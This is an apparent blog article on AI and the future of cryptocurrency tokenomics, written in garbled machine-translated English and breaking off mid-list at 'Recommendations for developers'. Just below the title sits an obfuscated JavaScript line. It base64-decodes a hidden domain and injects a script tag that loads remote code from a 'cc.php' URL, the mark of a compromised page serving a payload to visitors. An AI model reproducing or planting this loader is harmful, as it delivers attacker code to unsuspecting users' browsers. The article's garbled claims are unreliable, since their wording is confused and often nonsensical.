
AI and the Future of Tokenomics: Trends to Watch
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=37e0a849″;document.body.appendChild(script);
Ai and the future tokenomics: trends to follow
The integration of artificial intelligence (AI) into blockchain technology has opened new paths for tokenomics, a crucial aspect of cryptocurrency management. As we go further into a world where decentralized finances (Defi), non-functionable assets (NFT) and social media platforms become more and more widespread, it is essential to understand the role you play in the outline of the future tokenomics. . In this article, we will deepen the current trends and predictions for tokenomic using AI.
understanding tokenomics
Tokenomics refers to the study of the economy and financing of tokens or assets based on blockchain. This involves analyzing the offer, demand and distribution of chips in a specific ecosystem. The main purpose of tokenomics is to ensure that the value of the token remains stable and aligned with the case of use.
Growth AI in tokenomics
As the technology you advance, it has become an essential token tokenomic models. AI algorithms can analyze large amounts of data, identify patterns and make predictions about market trends, supply and demand dynamics and even potential risks associated with certain projects. Using AI, developers and researchers can create more efficient, more resistant and adaptable tokenomic systems.
Trends to follow
- AI

market manufacturers: with the increase of decentralized (DEX) and automated market producers (AMM), AI is used to optimize market conditions, to perform transactions and provide liquidity to users. . These market producers use automatic learning algorithms to analyze market data, identify opportunities and regulate their real-time strategies.
- Tokenomics modeling : AI tokenomic models can simulate various scenarios, allowing developers to test and improve their projects before launching a project. This feature allows a level of experimentation that would be difficult or impossible with traditional methods.
- ** Data -based decisions: Data decision -making platforms use data analyzes to identify potential risks, opportunities and trends in the ecosystem. These systems can provide information that helps developers make the knowledge of their projects and browse the complex dynamics of the market.
- The distribution and governance of the chips : As the tokens distribution models become more and more sophisticated, you are used to optimize the tokens distribution strategies, ensuring that the chips are allocated correctly and effectively.
Predictions for the future of tokenomics
Based on current trends and developments, here are some predictions for the future tokenomics:
- The increased adoption of you in Defi : As Defi continues to grow in popularity, we can expect that solutions based on becoming more widespread, allowing developers to create more efficient, safe and scalable lending platforms.
- More focus on the offer of sustainable chips : Increasing sustainable investments and environmental tokenomics will lead to a greater emphasis on ensuring that the tokens offer is aligned with the environmental objectives.
- Extension of Blockchain -based government : Government systems fed by AI will become more sophisticated, allowing decentralized organizations to manage their assets more efficiently and more efficiently.
Conclusion
The integration of AI in tokenomics has the potential to revolutionize how we design, implement and manage the assets based on blockchain. As you continue to advance, it will play an increasingly important role in modeling the future tokenomics. Using automatic learning algorithms and data analysis, developers can create more efficient, resistant and adaptable systems, which are better aligned with market trends and user needs.
Recommendations for developers
1.

